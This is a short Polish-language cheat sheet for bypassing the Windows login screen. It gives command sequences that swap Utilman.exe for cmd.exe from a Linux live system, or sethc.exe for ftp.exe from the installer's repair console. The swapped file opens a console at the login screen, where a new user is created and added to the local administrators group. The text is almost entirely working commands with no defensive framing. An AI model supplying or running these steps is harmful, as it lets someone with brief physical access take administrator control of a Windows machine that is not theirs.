 Linux live:
→ Odpalamy terminal
→ mkdir /mnt/C
→ mount /dev/sda2 /mnt/C
→ cd /mnt/C/Windows/System32
→ cp Utilman.exe Utilman.exe.bck
→ mv cmd.exe Utilman.exe
→ sync
→ reboot -f
Jak sie windows normalnie odpali to w oknie do logowania (Win + u) odpali nam konsole.
→ net user <new_user> <password> /add
→ net localgroup administrators <username> /add
Windows live install:
Zalaczamy instalacje i przechodzimy do “Repair your computer”
→ Troubleshoot
→ Command Prompt
→ wmic logicaldisk get name
→ C: (Przechodzimy na dysk z systemem)
→ cd Windows\System32
→ move sethc.exe sethc.exe.bkp
→ move ftp.exe sethc.exe
→ exit
Odpalamy system normalnie i w oknie logowania.
Klikamy 5x shift.
Uruchomi sie konsola ftp:
⇒ !whoami
⇒ ! (wykrzyknik pozwala w ftp wykonywac komendy cmd)
⇒ !net user <user_name> <password> /add
⇒ !net localgroup administrators <username> /add